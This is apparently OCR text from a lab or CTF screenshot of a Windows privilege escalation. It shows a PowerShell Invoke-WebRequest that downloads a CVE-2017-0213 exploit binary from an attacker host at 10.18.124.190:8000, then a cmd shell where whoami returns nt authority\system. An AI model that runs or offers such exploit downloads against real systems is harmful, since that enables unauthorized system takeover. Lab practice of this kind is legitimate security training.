 Google
Chrome
user.txt
Windows
AAAAAAA...
CVE-2017-0...
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Wade> Invoke-WebRequest -Uri http://10.18.124.190:8000/CVE-20
17-0213_x64.exe -OutFile CVE-2017-0213_x64.exe
PS C:\Users\Wade> copy CVE-2017-0213_x64.exe .\Desktop\CVE-2017-0213_x64.
exe
PS C:\Users\Wade>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>